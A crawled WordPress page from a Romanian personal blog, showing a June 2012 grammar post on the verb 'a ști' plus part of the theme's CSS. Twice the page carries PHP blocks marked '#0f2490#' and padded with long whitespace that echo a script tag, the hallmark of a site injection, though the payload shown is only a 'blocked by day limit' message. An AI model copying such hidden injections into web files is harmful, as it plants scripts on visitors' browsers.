

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gratiela.serviciipeweb.ro/?m=20120616
body_size: 5473
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ganduri scurte   &raquo; 2012 &raquo; June &raquo; 16</title>
<link rel="stylesheet" href="http://gratiela.serviciipeweb.ro/wp-content/themes/timeless/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://gratiela.serviciipeweb.ro/?feed=rss2"  />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://gratiela.serviciipeweb.ro/?feed=rss"  />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://gratiela.serviciipeweb.ro/?feed=atom" />
<link rel="pingback" href="http://gratiela.serviciipeweb.ro/xmlrpc.php" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="Theme" content="Timeless" />
<meta name="Author" content="Roam2Rome" />
<meta name="generator" content="WordPress 3.0.3" />
	<link rel='archives' title='October 2024' href='http://gratiela.serviciipeweb.ro/?m=202410' />
	<link rel='archives' title='September 2023' href='http://gratiela.serviciipeweb.ro/?m=202309' />
	<link rel='archives' title='April 2023' href='http://gratiela.serviciipeweb.ro/?m=202304' />
	<link rel='archives' title='March 2023' href='http://gratiela.serviciipeweb.ro/?m=202303' />
	<link rel='archives' title='May 2018' href='http://gratiela.serviciipeweb.ro/?m=201805' />
	<link rel='archives' title='July 2017' href='http://gratiela.serviciipeweb.ro/?m=201707' />
	<link rel='archives' title='May 2017' href='http://gratiela.serviciipeweb.ro/?m=201705' />
	<link rel='archives' title='April 2017' href='http://gratiela.serviciipeweb.ro/?m=201704' />
	<link rel='archives' title='May 2015' href='http://gratiela.serviciipeweb.ro/?m=201505' />
	<link rel='archives' title='February 2015' href='http://gratiela.serviciipeweb.ro/?m=201502' />
	<link rel='archives' title='January 2015' href='http://gratiela.serviciipeweb.ro/?m=201501' />
	<link rel='archives' title='December 2014' href='http://gratiela.serviciipeweb.ro/?m=201412' />
	<link rel='archives' title='February 2013' href='http://gratiela.serviciipeweb.ro/?m=201302' />
	<link rel='archives' title='July 2012' href='http://gratiela.serviciipeweb.ro/?m=201207' />
	<link rel='archives' title='June 2012' href='http://gratiela.serviciipeweb.ro/?m=201206' />
	<link rel='archives' title='May 2012' href='http://gratiela.serviciipeweb.ro/?m=201205' />
	<link rel='archives' title='April 2012' href='http://gratiela.serviciipeweb.ro/?m=201204' />
	<link rel='archives' title='March 2012' href='http://gratiela.serviciipeweb.ro/?m=201203' />
	<link rel='archives' title='February 2012' href='http://gratiela.serviciipeweb.ro/?m=201202' />
	<link rel='archives' title='January 2012' href='http://gratiela.serviciipeweb.ro/?m=201201' />
	<link rel='archives' title='December 2011' href='http://gratiela.serviciipeweb.ro/?m=201112' />
	<link rel='archives' title='November 2011' href='http://gratiela.serviciipeweb.ro/?m=201111' />
	<link rel='archives' title='October 2011' href='http://gratiela.serviciipeweb.ro/?m=201110' />
	<link rel='archives' title='September 2011' href='http://gratiela.serviciipeweb.ro/?m=201109' />
	<link rel='archives' title='July 2011' href='http://gratiela.serviciipeweb.ro/?m=201107' />
	<link rel='archives' title='June 2011' href='http://gratiela.serviciipeweb.ro/?m=201106' />
	<link rel='archives' title='May 2011' href='http://gratiela.serviciipeweb.ro/?m=201105' />
	<link rel='archives' title='March 2011' href='http://gratiela.serviciipeweb.ro/?m=201103' />
	<link rel='archives' title='February 2011' href='http://gratiela.serviciipeweb.ro/?m=201102' />
	<link rel='archives' title='January 2011' href='http://gratiela.serviciipeweb.ro/?m=201101' />
	<link rel='archives' title='December 2010' href='http://gratiela.serviciipeweb.ro/?m=201012' />

<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://gratiela.serviciipeweb.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://gratiela.serviciipeweb.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Ganduri scurte' href='http://gratiela.serviciipeweb.ro' />
<meta name="generator" content="WordPress 3.0.3" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<?
#0f2490#
                                                                                                                                                                                                                                                                                                                                                                                                                echo "                                                                                                                                                                                                                                                                                                                                                                                                                <script type=\"text/javascript\" language=\"javascript\" >                                                                                                                                                                                                                                                                                                                                                                                                                You are blocked by day limit</script>";

#/0f2490#
?>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20467870-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body>

<div id="c_wrapper">
<div id="c_container">
<div id="c_header">
<div class="top_header"></div>

<div class="content_header">
<div class="header_logo">
<span><a href="http://gratiela.serviciipeweb.ro">Ganduri scurte</a></span>
<p>Blog Marina Gratiela Stan (Ignat)</p>
</div>

</div>


<div id="c_navigator">
<div class="navigator">
<ul>
<li><a href="http://gratiela.serviciipeweb.ro">Home</a></li>
<li class="page_item page-item-2"><a href="http://gratiela.serviciipeweb.ro/?page_id=2" title="About me">About me</a></li>
</ul>
</div>
</div><div id="c_content">
<div id="post_entry">
<div class="post_meta" id="post-772">
<div class="post_top"></div>
<div class="post_index">
<div class="post_title">
<div class="calendar">
<p class="date">16</p>
<p class="month">Jun</p>
</div>
<div class="post_info">
<h1><a href="http://gratiela.serviciipeweb.ro/?p=772" rel="bookmark" title="Sa scriem corect: Conjugarea verbului &#8220;A STI&#8221;">Sa scriem corect: Conjugarea verbului &#8220;A STI&#8221;</a></h1>
<span class="author">Posted by <a href="http://gratiela.serviciipeweb.ro/?author=1" title="Posts by Gra">Gra</a>&nbsp;</span>
<span class="category">Published in <a href="http://gratiela.serviciipeweb.ro/?cat=23" title="View all posts in curiozitati gramatica" rel="category">curiozitati gramatica</a>, <a href="http://gratiela.serviciipeweb.ro/?cat=7" title="View all posts in schimbare" rel="category">schimbare</a>, <a href="http://gratiela.serviciipeweb.ro/?cat=10" title="View all posts in scoala" rel="category">scoala</a></span></div>
</div>

<div class="post_content">
<p>Sursa Cele mai des intalnite probleme de scriere le-am regasit la verbele &#8220;a fi&#8221;, &#8220;a crea&#8221; si &#8220;a sti&#8221;. Daca de primele doua ne-am ocupat in articolele trecute, a venit vremea si pentru problematicul &#8220;a sti&#8221;. Asadar, vorbim despre &#8220;stii&#8221; versus &#8220;sti&#8221; si incercam sa aflam cand este corecta fiecare din aceste forme. &#8220;A sti&#8221; [...]</p>
<p><a href="http://gratiela.serviciipeweb.ro/?p=772" rel="bookmark" title="Permanent Link to Sa scriem corect: Conjugarea verbului &#8220;A STI&#8221;">
Continue reading...</a></p>
</div>

<div class="post_comment_counter">
<div class="coms_count"><a href="http://gratiela.serviciipeweb.ro/?p=772#comments">no comment</a></div>
</div>

</div>
<div class="post_bottom"></div>
</div>
<div class="clear_content"></div>


<div class="post_nav"></div>


</div>
<div id="sidebars">

<div class="widget_sidebar">

<div class="div_wrap_sidebar">
<div class="top_sidebar"></div>
<h2>Search</h2>
<form method="get" action="/Index.php">
<p><center><input name="s" type="text" class="tex_f"  value=""/><input type="image" value="Search" src="http://gratiela.serviciipeweb.ro/wp-content/themes/timeless/images/search.PNG" alt="search" /></center></p>
</form>
<div class="bottom_sidebar"></div>
</div>

<div class="div_wrap_sidebar">
<div class="top_sidebar"></div>
<h2>Blog Feed</h2>
<ul>
<li><img src="http://gratiela.serviciipeweb.ro/wp-content/themes/timeless/images/rss.PNG"><a href="http://gratiela.serviciipeweb.ro/?feed=rss2" title="Syndicate this site using RSS">  Add blog to any reader</a></center></li><br />
<li><img src="http://gratiela.serviciipeweb.ro/wp-content/themes/timeless/images/rss.PNG"><a href="http://gratiela.serviciipeweb.ro/?feed=comments-rss2" title="The latest comments to all posts in RSS"> Comments RSS</a></center></li>
</li>
</ul>
<div class="bottom_sidebar"></div>
</div>

<div class="div_wrap_sidebar">
<div class="top_sidebar"></div>
<div class="wrap_calendar">
<table id="wp-calendar" summary="Calendar">
	<caption>June 2012</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://gratiela.serviciipeweb.ro/?m=201205" title="View posts for May 2012">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://gratiela.serviciipeweb.ro/?m=201207" title="View posts for July 2012">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td><a href="http://gratiela.serviciipeweb.ro/?m=20120616" title="Sa scriem corect: Conjugarea verbului &#8220;A STI&#8221;">16</a></td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td><a href="http://gratiela.serviciipeweb.ro/?m=20120621" title="Sa scriem corect: Cum se conjuga verbul &#8220;a fi&#8221;?">21</a></td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div>
<div class="bottom_sidebar"></div>
</div>

		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="div_wrap_sidebar"><div class="top_sidebar"></div><h2>Recent Posts</h2>		<ul>
				<li><a href="http://gratiela.serviciipeweb.ro/?p=1026" title="Ce fel de oameni trăiesc în acest oraș">Ce fel de oameni trăiesc în acest oraș</a></li>
				<li><a href="http://gratiela.serviciipeweb.ro/?p=1013" title="Flash-uri dinainte de &#8217;89 (3)">Flash-uri dinainte de &#8217;89 (3)</a></li>
				<li><a href="http://gratiela.serviciipeweb.ro/?p=1008" title="Flash-uri dinainte de &#8217;89 (2)">Flash-uri dinainte de &#8217;89 (2)</a></li>
				<li><a href="http://gratiela.serviciipeweb.ro/?p=1005" title="Flash-uri dinainte de &#8217;89 (1)">Flash-uri dinainte de &#8217;89 (1)</a></li>
				<li><a href="http://gratiela.serviciipeweb.ro/?p=998" title="Poză cu tata">Poză cu tata</a></li>
				</ul>
		<div class="bottom_sidebar"></div></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="div_wrap_sidebar"><div class="top_sidebar"></div><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><a href='https://wakad.net/' rel='external nofollow' class='url'>Raleigh</a> on <a href="http://gratiela.serviciipeweb.ro/?p=866#comment-162">How a Password Changed My Life</a></li><li class="recentcomments"><a href='https://bit.ly/49gNO52' rel='external nofollow' class='url'>menaikan domain authority</a> on <a href="http://gratiela.serviciipeweb.ro/?p=862#comment-161">25 Things to Do Before You Turn 25</a></li><li class="recentcomments"><a href='https://fishingrodco.co.uk/' rel='external nofollow' class='url'>Fishing Rod</a> on <a href="http://gratiela.serviciipeweb.ro/?p=358#comment-154">Bancherul si pescarul/The banker and the fisherman</a></li><li class="recentcomments">William M. Chen on <a href="http://gratiela.serviciipeweb.ro/?p=358#comment-153">Bancherul si pescarul/The banker and the fisherman</a></li><li class="recentcomments"><a href='http://www.lagrig.ro/2011/09/20/2-in-1-asa-scap-mai-ieftin/' rel='external nofollow' class='url'>2 în 1, așa scap mai ieftin! &#8211; La Grig</a> on <a href="http://gratiela.serviciipeweb.ro/?p=369#comment-144">Interviu cu Dumnezeu</a></li></ul><div class="bottom_sidebar"></div></div></div><div id="archives-2" class="widget widget_archive"><div class="div_wrap_sidebar"><div class="top_sidebar"></div><h2>Archives</h2>		<ul>
			<li><a href='http://gratiela.serviciipeweb.ro/?m=202410' title='October 2024'>October 2024</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=202309' title='September 2023'>September 2023</a>&nbsp;(3)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=202304' title='April 2023'>April 2023</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=202303' title='March 2023'>March 2023</a>&nbsp;(3)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201805' title='May 2018'>May 2018</a>&nbsp;(5)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201707' title='July 2017'>July 2017</a>&nbsp;(5)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201705' title='May 2017'>May 2017</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201704' title='April 2017'>April 2017</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201505' title='May 2015'>May 2015</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201502' title='February 2015'>February 2015</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201501' title='January 2015'>January 2015</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201412' title='December 2014'>December 2014</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201302' title='February 2013'>February 2013</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201207' title='July 2012'>July 2012</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201206' title='June 2012'>June 2012</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201205' title='May 2012'>May 2012</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201204' title='April 2012'>April 2012</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201203' title='March 2012'>March 2012</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201202' title='February 2012'>February 2012</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201201' title='January 2012'>January 2012</a>&nbsp;(4)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201112' title='December 2011'>December 2011</a>&nbsp;(3)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201111' title='November 2011'>November 2011</a>&nbsp;(4)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201110' title='October 2011'>October 2011</a>&nbsp;(3)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201109' title='September 2011'>September 2011</a>&nbsp;(4)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201107' title='July 2011'>July 2011</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201106' title='June 2011'>June 2011</a>&nbsp;(2)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201105' title='May 2011'>May 2011</a>&nbsp;(1)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201103' title='March 2011'>March 2011</a>&nbsp;(4)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201102' title='February 2011'>February 2011</a>&nbsp;(8)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201101' title='January 2011'>January 2011</a>&nbsp;(9)</li>
	<li><a href='http://gratiela.serviciipeweb.ro/?m=201012' title='December 2010'>December 2010</a>&nbsp;(3)</li>
		</ul>
<div class="bottom_sidebar"></div></div></div>
</div>

</div></div>


<div id="c_footer">

<div id="recent_top"></div>
<div id="recent_ctr">
<div class="left_footer">
<h2>Recent Post</h2>

<ul>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=1026' title='Ce fel de oameni trăiesc în acest oraș'>Ce fel de oameni trăiesc în acest oraș</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=1013' title='Flash-uri dinainte de &#8217;89 (3)'>Flash-uri dinainte de &#8217;89 (3)</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=1008' title='Flash-uri dinainte de &#8217;89 (2)'>Flash-uri dinainte de &#8217;89 (2)</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=1005' title='Flash-uri dinainte de &#8217;89 (1)'>Flash-uri dinainte de &#8217;89 (1)</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=998' title='Poză cu tata'>Poză cu tata</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=173' title='Ganduri de la tata &#8211; partea 2'>Ganduri de la tata &#8211; partea 2</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=167' title='Ganduri de la tata &#8211; partea 1'>Ganduri de la tata &#8211; partea 1</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=225' title='Vorba de la tata &#8211; 1'>Vorba de la tata &#8211; 1</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=975' title='Arborele genealogic al Marinei și Elenei Ivanov – 5'>Arborele genealogic al Marinei și Elenei Ivanov – 5</a></li>
	<li><a href='http://gratiela.serviciipeweb.ro/?p=967' title='Arborele genealogic al Marinei și Elenei Ivanov &#8211; 4'>Arborele genealogic al Marinei și Elenei Ivanov &#8211; 4</a></li>
</ul>

</div>

<div class="mid_footer">
<h2>Recent Comments</h2>

<ul>
<li><a href="http://gratiela.serviciipeweb.ro/?p=866#comment-162" title="How a Password Changed My Life"><b>Raleigh</b></a> in How a Password Changed My Life</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=862#comment-161" title="25 Things to Do Before You Turn 25"><b>menaikan domain authority</b></a> in 25 Things to Do Before You Turn 25</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=358#comment-154" title="Bancherul si pescarul/The banker and the fisherman&#8230;"><b>Fishing Rod</b></a> in Bancherul si pescarul/The banker and the fisherman&#8230;</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=358#comment-153" title="Bancherul si pescarul/The banker and the fisherman&#8230;"><b>William M. Chen</b></a> in Bancherul si pescarul/The banker and the fisherman&#8230;</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=369#comment-144" title="Interviu cu Dumnezeu"><b>2 în 1, așa scap mai ieftin! &#82&#8230;</b></a> in Interviu cu Dumnezeu</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=554#comment-143" title="D'ale şcoalei: de ce mi se rupe de progresul odra&#8230;"><b>Banc: De ce să mergi la fitness? &&#8230;</b></a> in D'ale şcoalei: de ce mi se rupe de progresul odra&#8230;</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=544#comment-142" title="Romgleza, o limba pe cale de aparitie!"><b>Ințelepciunea femeii&#8230; &#8211&#8230;</b></a> in Romgleza, o limba pe cale de aparitie!</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=777#comment-136" title="Sa scriem corect: Cum se conjuga verbul "a fi"?"><b>Ora Exacta</b></a> in Sa scriem corect: Cum se conjuga verbul "a fi"?</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=184#comment-135" title="Vise, superstitii / Dreams, superstitions"><b>obiecte bisericesti</b></a> in Vise, superstitii / Dreams, superstitions</li>
<li><a href="http://gratiela.serviciipeweb.ro/?p=837#comment-134" title="Amnistia fiscala a parintilor"><b>Gra</b></a> in Amnistia fiscala a parintilor</li>
</ul>

</div>


</div>
<div id="recent_bottom"></div>
</div>

<div id="footer_bg">
<div id="footer_panel">
<div id="footer_panel_text">
&copy; 2008 <a href="http://gratiela.serviciipeweb.ro">Ganduri scurte</a> is proudly powered by <a href="http://wordpress.org">WordPress</a> <br> Designed by <a href="http://roam2rome.com">Roam2Rome</a>

</div>
</div>
</div>

<div id="close_footer"></div>

</div>


</div>

</div>

</body>
</html><?
#0f2490#
                                                                                                                                                                                                                                                                                                                                                                                                                echo "                                                                                                                                                                                                                                                                                                                                                                                                                <script type=\"text/javascript\" language=\"javascript\" >                                                                                                                                                                                                                                                                                                                                                                                                                You are blocked by day limit</script>";

#/0f2490#
?>


--- FILE ---
content_type: text/css
request_url: http://gratiela.serviciipeweb.ro/wp-content/themes/timeless/style.css
body_size: 4746
content:
/*

Theme Name: Timeless
Theme URI: http://roam2rome.com/timeless
Description: A clean, 2 column theme with a right sidebar, custom widgets, comment gravatars, and uniquely stylized corners. Enjoy!
Tags: two columns, right sidebar, clean, elegant, fixed width, widgets, gravatars, stylized corners
Version: 1.4
Author: Roam2Rome
Author URI: http://roam2rome.com/

*/

body {
	font-size: 12px;
	padding: 0px;
	Background-color: #D8C39B;
	background-image: url(images/back.jpg);
	background-repeat: repeat-x;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	margin-right: 0px;
	margin-left: 0px;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	} 

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	} 

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	} 


.alignright {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
	}

.alignleft {
	float: left;
	margin-top: 10px;
	}
	
.aligncenter {
	text-align: center;
	margin: 0px;
}

em {
	float: left;
	width: 600px;
	font-size: 11px;
	font-style: normal;
	color: #4f2003;
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

html {
	height: 100%;
	}

#c_wrapper {
	width: 954px;
	overflow: hidden;
	margin: auto;
	}

#c_container {
	margin: auto;
	width: 954px;
	}

#c_header {
	margin: 0px;
	float: left;
	padding-top: 0px;
	}

.header_logo span {
	font-size: 2.3em;
	color: #333333;
	margin: 0px;
	float: left;
	width: 450px;
	padding-top: 30px;
	padding-right: 30px;
	padding-bottom: 0px;
	padding-left: 400px;
	}

.header_logo p {
	float: left;
	width: 450px;
	font-size: 1.5em;
	margin: 0px;
	Padding-left: 400px;
	Padding-top: 0px;
	color: #455445;
	font-weight: bold;
	}

.header_logo a:link,  .header_logo a:visited {
	text-decoration: none;
	color: #732E26;
	font-weight: bold;
	}

.header_logo a:hover, .header_logo a:active {
	color: #732E26;
	text-decoration: underline;
	}

#c_footer {
	background-image: url(images/loop.jpg);
	background-repeat: repeat-y;
	float: left;
	width: 954px;
	padding-right: 25px;
	padding-left: 15px;
	color: #000000;
	}

#recent_top {
	background-image: url(images/post_top.jpg);
	background-repeat: no-repeat;
	overflow: hidden;
	Margin-left: 0px;
	float: left;
	width: 652px;
	padding-right: 25px;
	padding-left: 0px;
	height: 65px;
	}

#recent_ctr {
	background-image: url(images/postbg.jpg);
	background-repeat: repeat-y;
	float: left;
	width: 652px;
	padding-right: 25px;
	padding-left: 25px;
	clear: both;
	}

#recent_bottom {
	background-image: url(images/foot_btm.jpg);
	background-repeat: no-repeat;
	float: left;
	width: 652px;
	padding-right: 25px;
	padding-left: 25px;
	height: 71px;
	}

#footer_panel {
	margin-top: 8px;
	float: left;
	width: 655px;
	height: 87px;
	clear: both;
	}

#footer_panel_text {
	padding-top: 13px;
	text-align: center;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	clear: both;
	}

#footer_panel a:link,  #footer_panel a:visited {
	color: #000000;
	text-decoration: none;
	font-weight: bold;
	}

#footer_panel a:hover, #footer_panel a:active {
	color: #732E26;
	text-decoration: underline;
	}

#footer_bg {
	float: left;
	width: 954px;
	padding-right: 25px;
	padding-left: 25px;
	background-image: url(images/loop.jpg);
	background-repeat: repeat-y;
	padding-top: 10px;
	padding-bottom: 10px;
	}

#c_footer h2 {
	font-size: 1.6em;
	color: #000000;
	text-align: left;
	float: left;
	width: 280px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 5px;
	font-weight: normal;
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	}

#c_footer ul {
	text-align: left;
	margin: 0px;
	float: left;
	width: 280px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 5px;
	list-style-type: none;
	}

#c_footer ul li {
	padding: 0px;
	float: left;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	width: 270px;
	color: #000000;
	}

#c_footer ul li a:link, #c_footer ul li a:visited {
	color: #000000;
	text-decoration: none;
	}

#c_footer ul li a:hover, #c_footer ul li a:active {
	color: #732E26;
	text-decoration: underline;
	}

.left_footer {
	float: left;
	width: 250px;
	position: relative;
	Padding-left: 40px;
	}

.mid_footer {
	float: left;
	width: 250px;
	position: relative;
	padding-left: 50px;
	}
.right_footer {
	float: right;
	width: 290px;
	}


.content_header {
	background-image: url(images/loop.jpg);
	background-repeat: repeat-y;
	float: left;
	width: 954px;
	padding-right: 2px;
	padding-left: 2px;
	padding-bottom: 0px;
	}
	
.top_header {
	float: left;
	height: 0px;
	width: 954px;
	}

.header_logo {
	background-image: url(images/header.jpg);
	background-repeat: no-repeat;
	margin-top: 0px;
	float: left;
	height: 354px;
	width: 950px;
	}

#c_navigator {
	float: left;
	width: 954px;
	height: 31px;
	background-image: url(images/navbar.jpg);
	background-repeat: no-repeat;
	padding-right: 25px;
	padding-left: 25px;
	Padding-top: 5px;
	Padding-bottom: 0px;
	}

.navigator {
	float: left;
	width: 750px;
	height: 30x;
	padding-right: 60px;
	padding-left: 60px;
	}

.navigator ul {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 750px;
	list-style-type: none;
	}

.navigator ul li {
	padding: 0px;
	float: left;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	color: #000000;
	font-size: 1.2em;
	font-weight: bold;
	display: inline;
	list-style-type: none;
	width: auto;
	}

.navigator ul li a:link, .navigator ul li a:visited {
	color: #000000;
	text-decoration: none;
	text-align: center;
	padding-right: 8px;
	padding-left: 8px;
	display: block;
	height: 30px;
	line-height: 30px;
	float: left;
	width: auto;
	}

.navigator ul li a:hover, .navigator ul li a:active {
	Color: #732E26;
	line-height: 30px;
	height: 30px;
	padding-right: 8px;
	padding-left: 8px;
	text-align: center;
	display: block;
	float: left;
	width: auto;
	}


#c_content {
	float: left;
	width: 954px;
	padding-top: 12px;
	padding-right: 25px;
	padding-left: 10px;
	background-image: url(images/loop.jpg);
	background-repeat: repeat-y;
	position: relative;
	}

#post_entry {
	float: left;
	width: 653px;
	position: relative;
	Padding-top: 20px;
	padding-bottom: 0px;
	}

.post_meta {
	float: left;
	width: 653px;
	position: relative;
	}

.clear_content {
	float: left;
	height: 30px;
	width: 653px;
	}

.post_top {
	background-image: url(images/post_top.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
	Margin-left: 0px;
	float: left;
	width: 623px;
	padding-right: 15px;
	padding-left: 15px;
	height: 65px;
	}

.post_index {
	float: left;
	width: 610px;
	padding-right: 15px;
	padding-left: 25px;
	background-image: url(images/postbg.jpg);
	background-repeat: repeat-y;
	}
	
.post_title {
	float: right;
	width: 603px;
	position: relative;
	padding-bottom: 15px;
	}

.calendar {
	float: left;
	height: 40px;
	width: 43px;
	background-image: url(images/date.PNG);
	background-repeat: no-repeat;
	padding-top: 5px;
	position: relative;
	}

.date {
	font-size: 12px;
	color: #000000;
	text-align: center;
	font-weight: bold;
	margin: 0px;
	padding: 0px;
	clear: both;
	line-height: 16px;
	}

.month {
	font-size: 13px;
	color: #000000;
	text-align: center;
	margin: 0px;
	padding: 0px;
	clear: both;
	font-weight: bold;
	line-height: 20px;
	}

.post_info {
	float: left;
	width: 555px;
	text-align: left;
	padding-left: 5px;
	}

.post_meta a:link, .post_meta a:visited {
	color: #627A52;
	text-decoration: none;
	}

.post_meta a:hover, .post_meta a:active {
	color: #732E26;
	text-decoration: underline;
	}

.post_info h1, h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

.post_info h1 a:link, .post_info h1 a:visited {
	color: #627A52;
	text-decoration: none;
	}

.post_info h1 a:hover, .post_info h1 a:active {
	color: #732E26;
	text-decoration: none;
	}

.post_info h2 a:link, .post_info h2 a:visited {
	color: #627A52;
	text-decoration: none;
	}

.post_info h2 a:hover, .post_info h2 a:active {
	color: #732E26;
	text-decoration: none;
	}

.author {
	color: #333333;
	float: left;
	width: 555px;
	}

.category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	}

.post_content {
	float: left;
	width: 603px;
	padding-top: 15px;
	padding-bottom: 25px;
	line-height: 22px;
	}

.post_content p {
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 0px;
	}

.post_content blockquote {
	clear: both;
	margin-top: 10px;
	margin-right: 35px;
	margin-bottom: 0px;
	margin-left: 5px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 40px;
	background-image: url(images/quotes.jpg);
	background-repeat: no-repeat;
	background-position: left 2px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
